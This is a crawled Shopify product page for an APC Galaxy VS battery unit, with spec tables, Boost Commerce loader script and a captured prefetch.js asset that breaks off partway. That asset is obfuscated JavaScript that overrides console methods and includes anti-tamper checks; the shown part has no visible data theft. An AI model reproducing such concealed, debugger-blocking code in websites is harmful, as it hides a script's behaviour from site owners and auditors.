Electric Battery Unit\u003c\/h3\u003e\u003ctable style=\"border-collapse: collapse; width: 80%;\"\u003e\n\u003ctr\u003e\n\u003ctd style=\"padding: 8px; width: 23%;\"\u003e\u003cstrong\u003eUPC\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd\u003e731304367451\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"background-color: #f2f2f2; border: 1px solid #ddd;\"\u003e\u003ctd colspan=\"2\" style=\"padding: 8px; width: 23%;\"\u003e9000 mAh - Lead Acid - Valve-regulated\u003c\/td\u003e\u003c\/tr\u003e\n\u003c\/table\u003e\u003ctable style=\"border-collapse: collapse\"\u003e\n\u003cth style=\"padding: 8px; text-align: left;\"\u003eGeneral Information\u003c\/th\u003e\n\u003ctr style=\"background-color: #f2f2f2; border: 1px solid #ddd;\"\u003e\n\u003ctd style=\"padding: 8px; width: 20%;\"\u003eManufacturer:\u003c\/td\u003e\n\u003ctd style=\"padding: 8px;\"\u003eSchneider Electric SA\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"border: 1px solid #ddd;\"\u003e\n\u003ctd style=\"padding: 8px; width: 20%;\"\u003eManufacturer Part Number:\u003c\/td\u003e\n\u003ctd style=\"padding: 8px;\"\u003eGVSBTHULL\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"background-color: #f2f2f2; border: 1px solid #ddd;\"\u003e\n\u003ctd style=\"padding: 8px; width: 20%;\"\u003eManufacturer Website Address:\u003c\/td\u003e\n\u003ctd style=\"padding: 8px;\"\u003ehttp:\/\/www.schneider-electric.com\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"border: 1px solid #ddd;\"\u003e\n\u003ctd style=\"padding: 8px; width: 20%;\"\u003eBrand Name:\u003c\/td\u003e\n\u003ctd style=\"padding: 8px;\"\u003eAPC by Schneider Electric\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"background-color: #f2f2f2; border: 1px solid #ddd;\"\u003e\n\u003ctd style=\"padding: 8px; width: 20%;\"\u003eProduct Name:\u003c\/td\u003e\n\u003ctd style=\"padding: 8px;\"\u003eBattery Unit\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"border: 1px solid #ddd;\"\u003e\n\u003ctd style=\"padding: 8px; width: 20%;\"\u003ePackaged Quantity:\u003c\/td\u003e\n\u003ctd style=\"padding: 8px;\"\u003e1\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"background-color: #f2f2f2; border: 1px solid #ddd;\"\u003e\n\u003ctd style=\"padding: 8px; width: 20%;\"\u003eProduct Type:\u003c\/td\u003e\n\u003ctd style=\"padding: 8px;\"\u003eBattery Unit\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003cth style=\"padding: 8px; text-align: left;\"\u003eTechnical Information\u003c\/th\u003e\n\u003ctr style=\"border: 1px solid #ddd;\"\u003e\n\u003ctd style=\"padding: 8px; width: 20%;\"\u003eBattery Characteristics:\u003c\/td\u003e\n\u003ctd style=\"padding: 8px;\"\u003eValve-regulated\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"background-color: #f2f2f2; border: 1px solid #ddd;\"\u003e\n\u003ctd style=\"padding: 8px; width: 20%;\"\u003eBattery Chemistry:\u003c\/td\u003e\n\u003ctd style=\"padding: 8px;\"\u003eLead Acid\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"border: 1px solid #ddd;\"\u003e\n\u003ctd style=\"padding: 8px; width: 20%;\"\u003eBattery Capacity:\u003c\/td\u003e\n\u003ctd style=\"padding: 8px;\"\u003e9000 mAh\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"background-color: #f2f2f2; border: 1px solid #ddd;\"\u003e\n\u003ctd style=\"padding: 8px; width: 20%;\"\u003eBattery Size:\u003c\/td\u003e\n\u003ctd style=\"padding: 8px;\"\u003eProprietary Battery Size\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003cth style=\"padding: 8px; text-align: left;\"\u003eEnvironmental Conditions\u003c\/th\u003e\n\u003ctr style=\"border: 1px solid #ddd;\"\u003e\n\u003ctd style=\"padding: 8px; width: 20%;\"\u003eMinimum Operating Temperature:\u003c\/td\u003e\n\u003ctd style=\"padding: 8px;\"\u003e64.4°F (18°C)\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"background-color: #f2f2f2; border: 1px solid #ddd;\"\u003e\n\u003ctd style=\"padding: 8px; width: 20%;\"\u003eMaximum Operating Temperature:\u003c\/td\u003e\n\u003ctd style=\"padding: 8px;\"\u003e80.6°F (27°C)\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003cth style=\"padding: 8px; text-align: left;\"\u003ePhysical Characteristics\u003c\/th\u003e\n\u003ctr style=\"border: 1px solid #ddd;\"\u003e\n\u003ctd style=\"padding: 8px; width: 20%;\"\u003eHeight:\u003c\/td\u003e\n\u003ctd style=\"padding: 8px;\"\u003e6.30\" (160.02 mm)\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"background-color: #f2f2f2; border: 1px solid #ddd;\"\u003e\n\u003ctd style=\"padding: 8px; width: 20%;\"\u003eWidth:\u003c\/td\u003e\n\u003ctd style=\"padding: 8px;\"\u003e5.12\" (130.05 mm)\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"border: 1px solid #ddd;\"\u003e\n\u003ctd style=\"padding: 8px; width: 20%;\"\u003eDepth:\u003c\/td\u003e\n\u003ctd style=\"padding: 8px;\"\u003e30.71\" (780.03 mm)\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"background-color: #f2f2f2; border: 1px solid #ddd;\"\u003e\n\u003ctd style=\"padding: 8px; width: 20%;\"\u003eWeight (Approximate):\u003c\/td\u003e\n\u003ctd style=\"padding: 8px;\"\u003e32 kg\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003cth style=\"padding: 8px; text-align: left;\"\u003eMiscellaneous\u003c\/th\u003e\n\u003ctr style=\"border: 1px solid #ddd;\"\u003e\n\u003ctd style=\"padding: 8px; width: 20%;\"\u003eCompatibility:\u003c\/td\u003e\n\u003ctd style=\"padding: 8px;\"\u003e\u003cp\u003eAPC By Schneider Electric Galaxy VS UPS Systems\u003c\/p\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/table\u003e"},
      
      }, window.boostSDData);

      if (!window.boostSDRecommendationConfig) {
        const widgets = {
          
            "index": {"homepage-784553":{"params":{"shop":"upsandbattery.myshopify.com","recommendationType":"newest-arrivals","limit":12},"widgetName":"Just dropped","widgetStatus":"inactive","widgetDesignSettings":{"tenantId":"upsandbattery.myshopify.com","widgetId":"defaultSettings","layoutDisplay":"carousel","templateType":"customization","themePreview":"","numberOfRecommendProduct":12,"numberOfProductPerRow":4,"titleAlignment":"left","titleTextColor":"#3D4246","titleFont":"Poppins","titleTextTransform":"capitalize","titleFontSize":14,"titleFontStyle":"100"}},"homepage-544350":{"params":{"shop":"upsandbattery.myshopify.com","recommendationType":"bestsellers","limit":12},"widgetName":"Best Sellers","widgetStatus":"inactive","widgetDesignSettings":{"tenantId":"upsandbattery.myshopify.com","widgetId":"defaultSettings","layoutDisplay":"carousel","templateType":"customization","themePreview":"","numberOfRecommendProduct":12,"numberOfProductPerRow":4,"titleAlignment":"left","titleTextColor":"#3D4246","titleFont":"Poppins","titleTextTransform":"capitalize","titleFontSize":14,"titleFontStyle":"100"}}},
          
          
            "cart": {"cartpage-485011":{"params":{"shop":"upsandbattery.myshopify.com","recommendationType":"recently-viewed","limit":12},"widgetName":"Still interested in this?","widgetStatus":"inactive","widgetDesignSettings":{"tenantId":"upsandbattery.myshopify.com","widgetId":"defaultSettings","layoutDisplay":"carousel","templateType":"customization","themePreview":"","numberOfRecommendProduct":12,"numberOfProductPerRow":4,"titleAlignment":"left","titleTextColor":"#3D4246","titleFont":"Poppins","titleTextTransform":"capitalize","titleFontSize":14,"titleFontStyle":"100"}},"cartpage-317126":{"params":{"shop":"upsandbattery.myshopify.com","recommendationType":"related-items","limit":12,"modelType":"Alternative","secondaryAlgorithm":"bestsellers"},"widgetName":"Similar Products","widgetStatus":"inactive","widgetDesignSettings":{"tenantId":"upsandbattery.myshopify.com","widgetId":"defaultSettings","layoutDisplay":"carousel","templateType":"customization","themePreview":"","numberOfRecommendProduct":12,"numberOfProductPerRow":4,"titleAlignment":"left","titleTextColor":"#3D4246","titleFont":"Poppins","titleTextTransform":"capitalize","titleFontSize":14,"titleFontStyle":"100"}}},
          
          
            "product": {"productpage-002455":{"params":{"shop":"upsandbattery.myshopify.com","recommendationType":"recently-viewed","limit":12},"widgetName":"Recently viewed","widgetStatus":"inactive","widgetDesignSettings":{"tenantId":"upsandbattery.myshopify.com","widgetId":"defaultSettings","layoutDisplay":"carousel","templateType":"customization","themePreview":"","numberOfRecommendProduct":12,"numberOfProductPerRow":4,"titleAlignment":"left","titleTextColor":"#3D4246","titleFont":"Poppins","titleTextTransform":"capitalize","titleFontSize":14,"titleFontStyle":"100"}},"productpage-818660":{"params":{"shop":"upsandbattery.myshopify.com","recommendationType":"frequently-bought-together","limit":2,"modelType":"FBT","secondaryAlgorithm":"bestsellers"},"widgetName":"Frequently Bought Together","widgetStatus":"inactive","widgetDesignSettings":{"bundleStyle":"style1","layoutDisplay":"bundle","numberOfRecommendProduct":2,"templateType":"customization","themePreview":"","titleAlignment":"left","titleFont":"Poppins","titleFontSize":14,"titleFontStyle":"100","titleTextColor":"#3D4246","titleTextTransform":"capitalize"}}},
          
          
            "collection": {"collectionpage-640761":{"params":{"shop":"upsandbattery.myshopify.com","recommendationType":"newest-arrivals","limit":12},"widgetName":"Just dropped","widgetStatus":"inactive","widgetDesignSettings":{"tenantId":"upsandbattery.myshopify.com","widgetId":"defaultSettings","layoutDisplay":"carousel","templateType":"customization","themePreview":"","numberOfRecommendProduct":12,"numberOfProductPerRow":4,"titleAlignment":"left","titleTextColor":"#3D4246","titleFont":"Poppins","titleTextTransform":"capitalize","titleFontSize":14,"titleFontStyle":"100"}},"collectionpage-164361":{"params":{"shop":"upsandbattery.myshopify.com","recommendationType":"trending-products","limit":12,"calculatedBasedOn":"purchase-events","rangeOfTime":"7-day"},"widgetName":"Most Popular Products","widgetStatus":"inactive","widgetDesignSettings":{"tenantId":"upsandbattery.myshopify.com","widgetId":"defaultSettings","layoutDisplay":"carousel","templateType":"customization","themePreview":"","numberOfRecommendProduct":12,"numberOfProductPerRow":4,"titleAlignment":"left","titleTextColor":"#3D4246","titleFont":"Poppins","titleTextTransform":"capitalize","titleFontSize":14,"titleFontStyle":"100"}}},
          
        };

        const defaultSettings = {};

        

        window.boostSDRecommendationConfig = {
          widgets,
          defaultSettings,
        }
      }

      if (boostSDAppConfig.filterSettings) {
        const page = boostSDAppConfig.generalSettings.page;

        const filterLayout =
          ((((boostSDAppConfig || {}).themeInfo || {}).taeFeatures || {}).filterLayout || {})[page] ||
          'vertical';

        boostSDAppConfig.filterSettings.filterLayout = filterLayout;
      }

      if (window.boostSDAppConfig) {
        window.boostSDAppConfig = merge(boostSDAppConfig, window.boostSDAppConfig);
      } else {
        window.boostSDAppConfig = boostSDAppConfig;
      }
    }

    function preloadResource() {
      if (!window.boostSDAppConfig || !window.boostSDAppConfig.themeInfo || !window.boostSDAppConfig.themeInfo || !window.boostSDAppConfig.themeInfo.taeFeatures || window.boostSDAppConfig.mode === 'development') return;

      const page = window.boostSDAppConfig.generalSettings.page;
      const themeInfo = window.boostSDAppConfig.themeInfo;
      const taeFeatures = themeInfo.taeFeatures;
      const env = taeFeatures.env || 'production';
      const theme = themeInfo.boostThemeLib || 'default';
      const version = env === 'staging' ? 'staging' : themeInfo.boostThemeLibVersion || 'latest';
      // Change CDN for refactoring version, need update when releasing for all stores
      // const cdn = boostSDAppConfig.api.cdn || 'https://boost-cdn-staging.bc-solutions.net';
      const cdn = env === 'staging'
        ? 'https://boost-cdn-staging.bc-solutions.net'
        : 'https://cdn.boostcommerce.io';

      const featureAssetBaseURL = `${cdn}/theme/${theme}/${version}`;
      const preloadScripts = ['main.js', 'vendor.js'];

      const enableFilter =
      (page === 'collection' && taeFeatures.filterCollection === 'installed') ||
      (page === 'search' && taeFeatures.filterSearch === 'installed');

      const enableSearch = taeFeatures.instantSearch === 'installed';

      const recommendationWidgetPlacementIdPrefix = 'boost-sd-widget-';
      const recommendationWidgetPlacements = document.querySelectorAll(
      `[id^='${recommendationWidgetPlacementIdPrefix}']`
      );

      const hasRecommendationBlock = !!recommendationWidgetPlacements.length;
      if (!hasRecommendationBlock) {
        window.boostSDAppConfig.themeInfo.taeFeatures.recommendation = 'not-installed';
      }

      if (taeFeatures.recommendation !== 'installed' && hasRecommendationBlock) {
        window.boostSDAppConfig.themeInfo.taeFeatures.recommendation = 'installed';
      }

      const enableRecommendation = hasRecommendationBlock;

      const invalidateCacheTime = window.boostSDAppConfig.versioning.invalidateCache.latestTime;
      const storageKey = 'boostSDVersioningInvalidateCacheTime';
      const latestInvalidateTime = localStorage.getItem(storageKey);
      const needInvalidateCache = env === 'staging' || latestInvalidateTime && Number(latestInvalidateTime) < invalidateCacheTime;

      if (!needInvalidateCache) {
        if (enableFilter) preloadScripts.push('filter.js');
        if (enableSearch) preloadScripts.push('search.js');
        if (enableRecommendation) preloadScripts.push('recommendation.js');
      }

      const invalidParams = window.boostSDAppConfig.versioning.invalidateCache.invalidParams || `?v=${Date.now()}`;

      preloadScripts.forEach(script => {
        const scriptPrefetchTag = document.createElement('link');
        const scriptPrefetchTagSrc = `${featureAssetBaseURL}/${script}${needInvalidateCache ? invalidParams : ''}`;

        scriptPrefetchTag.rel = 'preload';
        scriptPrefetchTag.href = scriptPrefetchTagSrc;
        scriptPrefetchTag.as = 'script';

        document.head.appendChild(scriptPrefetchTag);
      })
    }

    function loadResource(script, position = 'body', keySource = 'src') {
      return new Promise((resolve, reject) => {
        script.onload = function () {
          resolve(true);
        };

        script.onerror = function (error) {
          reject(error);
        };

        switch (position) {
          case 'head': {
            document.head.appendChild(script);
          }

          case 'body': {
            document.body.appendChild(script);
          }
        }
      });
    }


    async function loadScripts() {
      // load boost-sd base on boostThemeLibVersion
      const themeInfo = window?.boostSDAppConfig?.themeInfo;
      const boostThemeLibVersion = themeInfo?.boostThemeLibVersion || 'lastest';
      const env = themeInfo?.taeFeatures?.env || 'production';

      // load boost-sd base on boostThemeLibVersion
      const boostSdScript = document.createElement('script');
      boostSdScript.async = "async";

      // Load react & react-dom CDN first load, make sure before main.js
      if(boostThemeLibVersion.startsWith('2.2') || env === 'staging') {
        const reactCDNScript = document.createElement('script');
        const reactDomCDNScript = document.createElement('script');
        reactCDNScript.setAttribute(
          'src',
          `https://cdn.shopify.com/extensions/019b35a9-9a18-7934-9190-6624dad1621c/boost-fe-202/assets/react-18.2.0.js`
        );
        reactDomCDNScript.setAttribute(
          'src',
          `https://cdn.shopify.com/extensions/019b35a9-9a18-7934-9190-6624dad1621c/boost-fe-202/assets/react-dom-18.2.0.js`
        );

        await loadResource(reactCDNScript);
        await loadResource(reactDomCDNScript);
      }

      if(env === 'staging' || boostThemeLibVersion.startsWith('alpha') || boostThemeLibVersion.startsWith('beta') || boostThemeLibVersion === 'latest' || Number(boostThemeLibVersion.substring(0,1)) >= 2) {
        // if 'alpha', 'beta', 'latest' or version >== 2.x.x
        preloadResource();

        boostSdScript.setAttribute(
          'src',
          `https://cdn.shopify.com/extensions/019b35a9-9a18-7934-9190-6624dad1621c/boost-fe-202/assets/boost-sd.experiments.js`
        );
      } else {
        // if version < 2.x.x
        boostSdScript.setAttribute(
          'src',
          `https://cdn.shopify.com/extensions/019b35a9-9a18-7934-9190-6624dad1621c/boost-fe-202/assets/boost-sd.js`
        );
      }

      document.body?.appendChild(boostSdScript);
    }

    const targetElement = (window.boostSDLoadConfig || {}).targetElement || window;

    if (window.boostSDLoadConfig && window.boostSDLoadConfig.lazy) {
      targetElement.addEventListener("DOMContentLoaded", () => {
        loadAppConfig();
        loadScripts();
      });
    } else {
      loadAppConfig();
      loadScripts();
    }
  })();
</script>
<!-- END app snippet -->
</div><div id="shopify-block-ATWIxRGQzTmV2MkJFN__5906219410060609842" class="shopify-block shopify-app-block"><!-- Cli 3.0 Migrated with Simplified Deployment Technique --></div><div id="shopify-block-ARDN1a3U0Ti9zdlFSZ__7042447956322642341" class="shopify-block shopify-app-block">
</div></body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://upsandbattery.com/cdn/shop/t/30/assets/prefetch.js?v=99528314690805759481693041309
body_size: 8809
content:
(function(_0x293bc4,_0x17fbca){var _0x3920e1=_0x293bc4();function _0x58183f(_0x142653,_0x3dee0b,_0x4a588c,_0x31c8fa){return _0xdf2e(_0x4a588c-631,_0x3dee0b)}function _0x58b618(_0x45b242,_0x584e70,_0x32a48a,_0x9097d3){return _0xdf2e(_0x32a48a-179,_0x9097d3)}for(;;)try{var _0xf469b3=parseInt(_0x58183f(1124,994,1036,963))/1+parseInt(_0x58183f(998,1089,1010,968))/2*(parseInt(_0x58b618(441,467,496,474))/3)+-parseInt(_0x58183f(867,979,904,817))/4+-parseInt(_0x58b618(470,497,518,536))/5+parseInt(_0x58183f(1116,994,1063,1087))/6+parseInt(_0x58183f(1023,973,996,1065))/7*(-parseInt(_0x58183f(1048,1076,1048,988))/8)+parseInt(_0x58b618(671,610,615,592))/9;if(_0xf469b3===_0x17fbca)break;_0x3920e1.push(_0x3920e1.shift())}catch{_0x3920e1.push(_0x3920e1.shift())}})(_0x6dbb,11*4415+-222490+395425);var _0x37f365=function(){var _0xa13941={};_0xa13941[_0x32c47b(137,52,187,201)]=_0x5d6a00(-366,-338,-390,-381)+"3",_0xa13941[_0x32c47b(141,68,133,194)]="UbQAp",_0xa13941[_0x32c47b(125,175,192,110)]=function(_0x4509d0,_0x3ca402){return _0x4509d0!==_0x3ca402},_0xa13941[_0x5d6a00(-472,-398,-417,-368)]=_0x32c47b(55,123,113,94),_0xa13941[_0x5d6a00(-437,-467,-483,-488)]=function(_0x4e2dc9,_0x1cb541){return _0x4e2dc9+_0x1cb541},_0xa13941[_0x32c47b(117,77,92,150)]=_0x5d6a00(-563,-465,-513,-575)+'ctor("retu'+_0x32c47b(82,55,57,41)+" )",_0xa13941.RvNss=function(_0x2c5bbb,_0x3ecad4){return _0x2c5bbb===_0x3ecad4},_0xa13941.jniJq=_0x32c47b(57,48,-3,125);var _0x264118=_0xa13941;function _0x32c47b(_0x2439e5,_0x5d9433,_0x851e24,_0x432964){return _0xdf2e(_0x2439e5- -237,_0x432964)}var _0x19ab0a=!0;function _0x5d6a00(_0x5671d8,_0x493046,_0x6ceeb9,_0x12e19f){return _0xdf2e(_0x6ceeb9- -824,_0x5671d8)}return function(_0x107329,_0xc58d02){var _0xfc5774={KNktm:_0x264118[_0x3f5cd9(53,-31,-36,-24)],ABZaW:function(_0x12e1ba,_0x4b80b7){return _0x12e1ba===_0x4b80b7},oqSmQ:_0x264118.FwVoM,kxfwd:function(_0x3f8e98,_0x1abc08){function _0x224616(_0x1d9f6b,_0x2f6d87,_0x5bf6c8,_0x38f3ef){return _0x3f5cd9(_0x38f3ef- -614,_0x2f6d87-4,_0x1d9f6b,_0x38f3ef-280)}return _0x264118[_0x224616(-503,-624,-655,-573)](_0x3f8e98,_0x1abc08)},RUnxN:_0x264118.zPGNs,LoxXj:function(_0x4d67e1,_0x1ab1db){return _0x4d67e1(_0x1ab1db)},IpwJH:function(_0x5c89f4,_0x39ffb1){return _0x264118.zeCWi(_0x5c89f4,_0x39ffb1)},taRow:_0x264118[_0x3f5cd9(33,-29,12,-18)]};function _0x2d0d7a(_0x270531,_0x1f474d,_0x427290,_0x5ebf1b){return _0x32c47b(_0x427290-392,_0x1f474d-333,_0x427290-73,_0x270531)}function _0x3f5cd9(_0x5f1a4d,_0x3ba132,_0xd7e8c8,_0x36e150){return _0x5d6a00(_0xd7e8c8,_0x3ba132-51,_0x5f1a4d-503,_0x36e150-83)}if(_0x264118.RvNss(_0x264118[_0x3f5cd9(104,98,109,81)],_0x264118[_0x3f5cd9(104,27,41,106)])){var _0x1a866b=_0x19ab0a?function(){function _0x3f3d2c(_0xed0c5,_0x46c951,_0x5acccd,_0x552473){return _0x2d0d7a(_0x46c951,_0x46c951-178,_0x552473- -506,_0x552473-483)}function _0x2e7075(_0x3ee979,_0x3be14a,_0x486fa8,_0x49d58c){return _0x3f5cd9(_0x3ee979-457,_0x3be14a-254,_0x49d58c,_0x49d58c-238)}if(_0xfc5774[_0x2e7075(567,641,541,595)](_0xfc5774[_0x2e7075(464,484,479,486)],_0x2e7075(566,480,648,531))){var _0x4f01c9=_0x52fdc6[_0x2e7075(486,558,503,419)](_0x4af414,arguments);return _0x1c6dee=null,_0x4f01c9}else if(_0xc58d02)if(_0xfc5774.kxfwd(_0xfc5774[_0x3f3d2c(-72,-27,5,-70)],_0xfc5774[_0x3f3d2c(2,-29,-14,-70)]))for(var _0x3899df=_0xfc5774[_0x2e7075(484,499,432,420)][_0x3f3d2c(-6,-104,-116,-83)]("|"),_0x3c3e53=-815+-9237*-1+-8422;;){switch(_0x3899df[_0x3c3e53++]){case"0":var _0x328aa2=_0x5180ff[_0x2e7075(496,587,495,448)+"r"].prototype[_0x2e7075(525,593,510,516)](_0x170a3e);continue;case"1":_0x328aa2[_0x3f3d2c(-38,60,25,45)]=_0x1523be[_0x3f3d2c(25,84,17,38)](_0x35461d);continue;case"2":var _0x3befeb=_0x4fd60d[_0x2a8c29]||_0x328aa2;continue;case"3":_0x1495f9[_0x2a8c29]=_0x328aa2;continue;case"4":var _0x2a8c29=_0x540c69[_0x5e74b1];continue;case"5":_0x328aa2[_0x3f3d2c(18,53,-12,69)]=_0x3befeb.toString.bind(_0x3befeb);continue}break}else{var _0x1df791=_0xc58d02[_0x3f3d2c(19,-25,10,-1)](_0x107329,arguments);return _0xc58d02=null,_0x1df791}}:function(){};return _0x19ab0a=!1,_0x1a866b}else{var _0xef653a;try{_0xef653a=_0xfc5774[_0x2d0d7a(508,463,473,489)](_0x615626,_0xfc5774[_0x3f5cd9(8,56,-47,2)](_0xfc5774.IpwJH(_0x2d0d7a(348,424,435,491)+_0x3f5cd9(72,13,-15,121),_0xfc5774[_0x2d0d7a(408,480,462,478)]),");"))()}catch{_0xef653a=_0x2a6e9a}return _0xef653a}}}(),_0x238f8b=_0x37f365(this,function(){var _0x1e91fa={};_0x1e91fa[_0x16f060(13,19,52,-16)]="(((.+)+)+)+$";function _0x16f060(_0x5415d4,_0x14174c,_0x272d5b,_0x328dee){return _0xdf2e(_0x5415d4- -293,_0x14174c)}function _0x3cfed7(_0xa0f2de,_0xfb2194,_0x11e896,_0x52011c){return _0xdf2e(_0xfb2194- -66,_0x52011c)}var _0x98d8bf=_0x1e91fa;return _0x238f8b[_0x3cfed7(443,354,403,273)]()[_0x16f060(-19,-4,6,-29)](_0x98d8bf[_0x16f060(13,68,49,31)])[_0x3cfed7(290,354,299,342)]()[_0x3cfed7(251,294,302,229)+"r"](_0x238f8b)[_0x16f060(-19,0,-36,-46)](_0x98d8bf[_0x3cfed7(227,240,234,152)])});function _0xdf2e(_0x238f8b2,_0x37f3652){var _0x6dbb5e=_0x6dbb();return _0xdf2e=function(_0xdf2e93,_0x1b0b5a){_0xdf2e93=_0xdf2e93-(2*444+-4206+-3574*-1);var _0x2f267a=_0x6dbb5e[_0xdf2e93];return _0x2f267a},_0xdf2e(_0x238f8b2,_0x37f3652)}_0x238f8b();var _0xcfc3f0=function(){var _0x24dab1={};function _0x2bf173(_0x4b2467,_0x5d9ed3,_0x45099e,_0x2fa257){return _0xdf2e(_0x2fa257-705,_0x4b2467)}_0x24dab1[_0x5cae51(948,872,894,994)]=_0x5cae51(984,1031,1066,993);function _0x5cae51(_0x2fba28,_0x280787,_0x4c5af0,_0x2715e4){return _0xdf2e(_0x2fba28-685,_0x280787)}var _0x24caf6=_0x24dab1,_0x2bd6ab=!0;return function(_0x1b4807,_0x43e17a){var _0x2f39e9=_0x2bd6ab?function(){function _0x18f2c1(_0x28943b,_0x762d2b,_0x21d535,_0x52b2f1){return _0xdf2e(_0x52b2f1- -636,_0x28943b)}function _0x2f038a(_0x37b712,_0x447b80,_0x2873c0,_0x55a896){return _0xdf2e(_0x2873c0- -592,_0x55a896)}if(_0x43e17a)if(_0x24caf6[_0x18f2c1(-379,-298,-284,-373)]!==_0x24caf6[_0x18f2c1(-345,-404,-320,-373)]){var _0x3ca46c=_0x560e8b[_0x18f2c1(-370,-250,-225,-286)](_0x27d9bc,arguments);return _0x6589a4=null,_0x3ca46c}else{var _0xcb65f1=_0x43e17a.apply(_0x1b4807,arguments);return _0x43e17a=null,_0xcb65f1}}:function(){};return _0x2bd6ab=!1,_0x2f39e9}}(),_0x3397c9=_0xcfc3f0(this,function(){var _0xcba69b={tFWUV:_0x59210c(-134,-155,-123,-145),PhqOX:function(_0x2932da,_0x56ed57){return _0x2932da+_0x56ed57},WcGFQ:function(_0x127149,_0x36bca9){return _0x127149===_0x36bca9},VKIYf:_0x5f4004(1359,1389,1323,1375),iZKOW:_0x5f4004(1256,1172,1328,1276),EvMmj:_0x59210c(-86,-98,-118,-43),voYSH:function(_0x953f30){return _0x953f30()},Fmlts:_0x59210c(-118,-127,-139,-189),aypNR:_0x5f4004(1353,1393,1396,1428),ZumgE:_0x59210c(-93,-97,-91,-129),hQPjk:_0x59210c(-279,-230,-194,-146),WwmET:"exception",qwPXf:_0x5f4004(1290,1276,1339,1318),XNPaG:"trace",whtfr:function(_0x3a9aff,_0xfbe145){return _0x3a9aff!==_0xfbe145},jpzDS:_0x59210c(-193,-219,-222,-245),RcRuy:_0x5f4004(1233,1170,1143,1215)+"3"};function _0x5f4004(_0x52df20,_0x442842,_0x4be0fc,_0x31eff1){return _0xdf2e(_0x52df20-947,_0x442842)}var _0x52f76d=function(){var _0x557aea={};_0x557aea[_0xc9be51(-644,-673,-694,-718)]=_0xcba69b[_0xc9be51(-660,-692,-639,-695)];var _0x3626ba=_0x557aea;function _0xc9be51(_0x12cdee,_0x7155db,_0x6f6953,_0x92ca7d){return _0x5f4004(_0x12cdee- -1904,_0x92ca7d,_0x6f6953-139,_0x92ca7d-474)}var _0x34d7a5;function _0x425a6a(_0x534588,_0x568aa5,_0x55b731,_0x5444f8){return _0x5f4004(_0x534588- -1429,_0x5444f8,_0x55b731-388,_0x5444f8-89)}try{_0x34d7a5=Function(_0xcba69b.PhqOX(_0xcba69b[_0xc9be51(-691,-618,-709,-605)](_0x425a6a(-202,-124,-190,-242)+"nction() ",'{}.constructor("return this")( )'),");"))()}catch{_0xcba69b.WcGFQ(_0xcba69b[_0x425a6a(-157,-242,-246,-99)],_0xcba69b[_0x425a6a(-151,-118,-86,-97)])?_0x282ef0.href[_0xc9be51(-556,-498,-632,-475)](_0x2ef8cc)&&(_0x6fac39[_0x425a6a(-87,-16,-56,-148)+"te"](_0x3626ba.eBMUU,_0x473d13[_0x425a6a(-98,-150,-183,-30)]),_0x5eed48["removeAttr"+_0x425a6a(-184,-241,-264,-263)](_0x425a6a(-98,-33,-67,-108))):_0x34d7a5=window}return _0x34d7a5};function _0x59210c(_0x5da643,_0x42c859,_0x4d0b1f,_0x5ecdba){return _0xdf2e(_0x4d0b1f- -479,_0x5ecdba)}for(var _0x19789a=_0xcba69b.voYSH(_0x52f76d),_0x59e74f=_0x19789a[_0x5f4004(1347,1261,1411,1417)]=_0x19789a[_0x59210c(-29,-70,-79,-169)]||{},_0x427ede=[_0xcba69b.Fmlts,_0xcba69b.aypNR,_0xcba69b[_0x5f4004(1255,1194,1324,1192)],_0xcba69b[_0x5f4004(1311,1250,1304,1287)],_0xcba69b.WwmET,_0xcba69b[_0x59210c(-71,-181,-96,-31)],_0xcba69b[_0x5f4004(1219,1187,1267,1202)]],_0x28997c=239+-2*-433+-1105;_0x28997c<_0x427ede.length;_0x28997c++)if(_0xcba69b[_0x5f4004(1247,1337,1332,1182)](_0x59210c(-152,-137,-212,-150),_0xcba69b.jpzDS))for(var _0x3955ce=_0xcba69b[_0x5f4004(1230,1201,1173,1237)][_0x59210c(-188,-253,-211,-239)]("|"),_0x5d5284=1657*-2+-3357*2+10028;;){switch(_0x3955ce[_0x5d5284++]){case"0":_0x4a0997[_0x5f4004(1343,1396,1353,1330)]=_0xcfc3f0[_0x5f4004(1336,1271,1304,1371)](_0xcfc3f0);continue;case"1":var _0x390ef2=_0x427ede[_0x28997c];continue;case"2":var _0x4a0997=_0xcfc3f0[_0x59210c(-84,-190,-119,-74)+"r"][_0x59210c(-118,-92,-63,-25)][_0x59210c(-145,-13,-90,-72)](_0xcfc3f0);continue;case"3":_0x59e74f[_0x390ef2]=_0x4a0997;continue;case"4":_0x4a0997[_0x59210c(-102,20,-59,7)]=_0x15d325[_0x59210c(-26,-138,-59,-137)][_0x5f4004(1336,1412,1271,1381)](_0x15d325);continue;case"5":var _0x15d325=_0x59e74f[_0x390ef2]||_0x4a0997;continue}break}else _0x27c845[_0x59210c(-126,-94,-118,-169)].includes(_0x177c90)&&(_0x12129a.setAttribute(_0x5f4004(1382,1467,1358,1430),_0x410813[_0x59210c(-190,-137,-118,-192)]),_0x2da109["removeAttr"+_0x59210c(-105,-234,-181,-212)](_0xcba69b[_0x59210c(-109,-43,-93,-62)]))});_0x3397c9();var lazy_css=[],lazy_js=[];function _0x6dbb(){var _0x4a28ea=["ement","TcUym","KNktm","ctNtw","apply","MGgyr","vFDHH","loading","XDvuH","iuTDT","data-href","rqBLF","WjTZI","XnvHZ","constructo","src","kfneo","loViF","hQPjk","7yogaKL","nodeType","tsuMj","ykMhi",", 